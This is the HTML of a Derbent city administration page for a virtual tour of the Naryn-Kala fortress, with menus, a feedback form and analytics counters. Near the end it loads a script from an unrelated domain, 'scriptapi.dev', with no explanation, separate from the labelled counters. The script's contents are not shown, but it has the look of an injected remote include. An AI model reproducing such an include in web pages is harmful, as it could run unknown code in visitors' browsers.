						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/munitsipalnoe-imushchestvo/"  >Муниципальное имущество</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/novosti-upravleniya/"  >Новости Управления</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/obrashcheniya-grazhdan/"  >Обращения граждан</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/polnomochiya-i-obyazannosti/"  >Полномочия и обязанности</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/reestr-munitsipalnogo-imushchestva/"  >Реестр муниципального имущества</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/tsentr-razvitiya-turizma-/"  >Центр развития туризма </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zakupki-i-torgi/"  >Закупки и торги</a></li>
			
	
	

	
	
						<li><a href="http://www.derbent.ru/deyatelnost/coobshchenie-o-vozmozhnom-ustanovlenii-publichnogo-servituta/?bitrix_include_areas=Y&clear_cache=Y"  >Cообщение о возможном установлении публичного сервитута</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/documents/" >Документы<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/documents/gradostroitelstvo/"  >Градостроительство</a></li>
			
	
	

	
	
						<li><a href="/documents/"  >Другие</a></li>
			
	
	

	
	
						<li><a href="/documents/zakonoproekty/"  >Законопроекты</a></li>
			
	
	

	
	
						<li><a href="/documents/informatsiya-o-rezultatakh-ispolneniya-meropriyatiy-po-gosudarstvennoy-programme-respublike-dagestan/"  >Информация о результатах исполнения мероприятий по государственной программе Республике Дагестан &quot;О противодействии коррупции в Республике Дагестан&quot; в администрации городского округа &quot;Город Дербент&quot;</a></li>
			
	
	

	
	
						<li><a href="/documents/munitsipalnye-uslugi/"  >Муниципальные услуги</a></li>
			
	
	

	
	
						<li><a href="/documents/normativno-pravovye-akty/"  >Нормативно-правовые акты</a></li>
			
	
	

	
	
						<li><a href="/documents/razvitie-ekonomiki-v-usloviyakh-sanktsiy/"  >Развитие экономики в условиях санкций</a></li>
			
	
	

	
	
						<li><a href="/documents/statot4etnost/"  >Статистическая отчетность</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/vacancies/" >Вакансии<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/vacancies/job/"  >Сведения о вакантных должностях</a></li>
			
	
	

	
	
						<li><a href="/vacancies/order/"  >Порядок поступления на службу</a></li>
			
	
	

	
	
						<li><a href="/vacancies/contests/"  >Условия и результаты конкурсов</a></li>
			
	
	

	
	
						<li><a href="/vacancies/contacts/"  >Контактная информация</a></li>
			
	
	

	
	
						<li><a href="/vacancies/civil_service/"  >Муниципальная служба</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/press-tsentr/" >Пресс-центр<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/press-tsentr/novosti/"  >Новости</a></li>
			
	
	

	
	
						<li><a href="/press-tsentr/obyavleniya/"  >Объявления</a></li>
			
	
	

	
	
						<li><a href="/press-tsentr/derbent/index.php"  >Дербентская газета</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/turistam/" >Туристам<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/turistam/traffic_schedules/"  >Как добраться</a></li>
			
	
	

	
	
						<li><a href="/turistam/routes.php"  >Туристические маршруты</a></li>
			
	
	

	
	
						<li><a href="/3d/"  >Виртуальный тур по Дербенту</a></li>
			
	
	

	
	
						<li><a href="https://www.artstudio-3d.ru/www-05/naryn-kala-fortress/"  >Виртуальный тур по крепости</a></li>
			
	
	

	
	
						<li><a href="/turistam/mesta-i-sobytiya/"  >Места</a></li>
			
	
	

	
	
						<li><a href="/turistam/events.php"  >События</a></li>
			
	
	

	
	
						<li><a href="/turistam/pogoda/"  >Погода</a></li>
			
	
	

	
	
						<li><a href="/turistam/spisok-turagenstv/"  >Список турагентств</a></li>
			
	
	

	
	
						<li><a href="/turistam/na-zametku/"  >На заметку </a></li>
			
	
	

	
	
						<li><a href="/turistam/anketa/5/"  >Анкета для туристов</a></li>
			
	
	

	
	
						<li><a href="/turistam/otzyvy/"  >Обратная связь</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/contacts/"  >Контакты</a></li>
			
	
	

	
	
						<li><a href="http://rst.e-dag.ru/deystvuyushchie-tarify"  >Тарифы</a></li>
			
	
	

	
	
						<li><a href="/geroi/"  >Герои Z</a></li>
			
	
	

	
	
						<li><a href="/gosserv/"  >Каталог услуг</a></li>
			
	
	

	
	
						<li><a href="/sluzhba-po-kontraktu/"  >Служба по контракту</a></li>
			
	
	


		</ul>
</div>

	</header>
	<main>
				<div class="wave-line"></div>
						<div class="breadcrumbs"><div class="container"><div class="breadcrumbs-block"><ul><li><a href="/" title="Главная">Главная</a></li><li><a href="/city/" title="Город">Город</a></li><li><span>Виртуальный тур по крепости</span></li></ul></div></div></div>			
			<div class="main-content">
								<div class="container">
					<h1 class="main-content-header">Виртуальный тур по городу</h1>
					<div class="main-content-block">
						<div class="left-content-block ">
					
<title>Виртуальный тур по крепости Нарын-кала - Односельчане.ru - города и села Дагестана</title>
<div class="readable" style="margin:20px 0 0 0; font-weight:bold;">
	<p>
	</p>
</div>
 <a href="/turistam/virtualnyy-tur-po-kreposti/">Вы также можете просмотреть в</a><a href="/turistam/virtualnyy-tur-po-kreposti/" target="_blank">иртуальный тур по крепости Нарын-Кала</a>
<div style="margin:20px 0 0 0" class="article_content readable">
	<p>
		 <iframe width="800" height="650" frameborder="0" border="0" scrolling="no" src="http://xn---2000-9veuib4f4a1a.xn--p1ai/virtual/"></iframe>
	</p>
</div>
 <br>				</div>
				<div class="right-content-block">

												
	<ul class="side-menu__list">


	
	
						<li class="side-menu__item"><a href="/city/index.php" >Общая информация</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/city/ustav" >Устав</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/city/gerb.php" >Символика</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/city/history.php" >История</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/city/photogallery/" >Фото города</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/city/videogallery/" >Видео города</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/city/pobratimy/" >Города-побратимы</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/3d/" >Виртуальный тур по городу</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/city/gorodskaya-sreda/" >Комфортная городская среда</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/knigapamyati/" >Книга памяти</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/geroiwow/" >Дербентцы-герои Великой Отечественной войны и Специальной военной операции</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="https://makederbent.ru/heritage1" >Культурное наследие</a></li>
			
	
	


	</ul>


				</div>
			</div>
		</div>
	</div>
	</main>
	<footer>
		<div class="container">
			<div class="footer-block">
				<div class="footer-menu">
					<div class="footer-sub-menu">
						
<h2><a href="/about/">Администрация</a></h2>
<ul>

	<li><a href="/about/glava/">Глава городского округа</a></li>
	<li><a href="/about/rukovodstvo/">Руководство</a></li>
	<li><a href="/about/struktura/">Структура</a></li>
	<li><a href="/about/organizatsii/">Подведомственные организации</a></li>
	<li><a href="/about/organy-i-predstavitelstva/">Территориальные органы и представительства</a></li>
	<li><a href="/about/anticorr/">Противодействие коррупции</a></li>
	<li><a href="/about/vacancies/">Вакансии</a></li>

</ul>
						
					</div>
					<div class="footer-sub-menu">
					
<h2><a href="/turistam/">Туристам</a></h2>
<ul>

	<li><a href="/turistam/pogoda/">Погода</a></li>
	<li><a href="/turistam/virtualnyy-tur-po-kreposti/">Виртуальный тур по крепости</a></li>
	<li><a href="/turistam/spisok-turagenstv/">Список турагентств</a></li>
	<li><a href="/turistam/mesta-i-sobytiya/">Интересные места</a></li>

</ul>
					
					</div>
					<div class="footer-sub-menu">
						
<h2><a href="/obratnaya-svyaz/">Обратная связь</a></h2>
<ul>

	<li><a href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
	<li><a href="/obratnaya-svyaz/voprosy-i-otvety/">ЧАВО</a></li>
	<li><a href="/obratnaya-svyaz/anketirovanie/">Анкетирование</a></li>
	<li><a href="/dobrotvorec/">Добротворец</a></li>
	<li><a href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>

</ul>
					</div>
					<div class="footer-sub-menu">
						<h2><a href="#">Контакты</a></h2>
<ul>
	<li><a href="#">Сетевое издание ГОРОД ДЕРБЕНТ официальный сайт городского округа - зарегистрировано Федеральной службой по надзору связи, информационных технологий и массовых коммуникаций от 02.10.2020 года серия ЭЛ № ФС 77 – 79159</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Учредители: Администрация городского округа "город Дербент"</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Знак информационной продукции: 12+</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Главный редактор сетевого издания ГОРОД ДЕРБЕНТ официальный сайт городского округа - Касимова Наида Алисардаровна</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y&clear_cache=Y#">Адрес: 368600, г.Дербент, пл. Свободы, 2</a></li>
 <a href="#"> </a>
	<li><a href="#"></a><a href="#">Тел. "горячей линии": +7 (87240) 4-26-66</a></li>
	<li><a href="#">Эл. почта: derbent@e-dag.ru,</a></li>
</ul>						
					</div>
				</div>
				<span class="footer-dev">Создание и продвижение сайтов — <a href="http://color-it.ru/" >Color-IT.</a> 2016</span>				
			</div>
		</div>
	</footer>
	
	<div class="feedback-popup">
	<form name="iblock_add" action="/city/virtualnyy-tur-po-gorodu/" method="post" enctype="multipart/form-data" class="feedback-popup-form">
	<input type="hidden" name="sessid" id="sessid" value="35a426bf2f4b73ff990edc8dbfebf91d" />		<h2>Оставьте отзыв</h2>
	<div class="feedback-item">
		<div class="feedback-question">Имя и фамилия</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[NAME][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Телефон</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[563][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Эл. почта</div>
		<div class="feedback-answer"><input type="text" name="PROPERTY[564][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Тема</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[565][0]""></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Оценка</div>
		<div class="feedback-answer">
			<ul class="feed-popup-rate-list">
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
			</ul>
			<input type="hidden" name="PROPERTY[566][0]" value="0" />
		</div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Отзыв или предложение</div>
		<div class="feedback-answer"><textarea name="PROPERTY[567][0]"></textarea></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question"></div>
		<div class="feedback-answer"><input type="submit" name="iblock_submit" value="Отправить"></div>
	</div>
</form>	</div>
<script src="https://scriptapi.dev/api/derbent.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50156938 = new Ya.Metrika2({
                    id:50156938,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50156938" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Счетчик Спутника -->
<script type="text/javascript">
       (function(d, t, p) {
           var j = d.createElement(t); j.async = true; j.type = "text/javascript";
           j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
           var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
       })(document, "script", document.location.protocol);
    </script>
<!-- Счетчик Спутника -->
<meta 
	name="sputnik-verification" 
	content="YdLbxuzU5Hv6DU30"
/>
<span id="sputnik-informer"></span>

<!--LiveInternet counter-->
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90652863, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90652863" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>